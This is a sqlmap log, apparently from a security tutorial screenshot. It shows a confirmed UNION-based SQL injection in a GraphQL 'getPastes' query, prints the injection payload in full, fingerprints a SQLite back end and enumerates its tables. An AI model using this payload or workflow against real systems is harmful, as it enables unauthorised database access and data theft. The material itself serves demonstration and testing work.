 {1.7.8.9#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable lo
[*] starting @ 18:10:42 /2023-08-31/
[18:10:42] [INFO] parsing HTTP request from '777.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
JSON data found in POST body. Do you want to process it? [Y/n/q] n
[18:10:50] [INFO] testing connection to the target URL
[18:10:50] [INFO] testing if the target URL content is stable
[18:10:51] [INFO] target URL content is stable
[18:10:51] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[18:10:51] [WARNING] (custom) POST parameter '#1*' does not appear to be dynamic
[18:10:51] [WARNING] heuristic (basic) test shows that (custom) POST parameter '#1*' might not be injectable
[18:10:51] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[18:10:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:10:51] [WARNING] reflective value(s) found and filtering out
[18:10:51] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[18:10:51] [INFO] testing 'Generic inline queries'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests?
[18:10:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[18:10:53] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending
[18:10:53] [INFO] target URL appears to have 8 columns in query
[18:10:53] [WARNING] output with limited number of rows detected. Switching to partial mode
[18:10:53] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[18:10:53] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 64 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: {"query": "query getPastes {\n pastes(filter: \"test' UNION ALL SELECT CHAR(113,107,113,120,113)||CHAR(68,120,113,102,109,70,75,122,112,85,68,88,1
LL,NULL-- iPMz\") {\n id\n title\n content\n ipAddr\n userAgent\n owner {\n name\n }\n }\n}"}
---
[18:10:54] [INFO] testing SQLite
[18:10:54] [INFO] confirming SQLite
[18:10:54] [INFO] actively fingerprinting SQLite
[18:10:54] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[18:10:54] [INFO] fetching tables for database: 'SQLite_masterdb'
<current>
[5 tables]
+------------+
| audits |
| owners |
| pastes |
| servermode |
| users |
+------------+
知乎 @星阑科技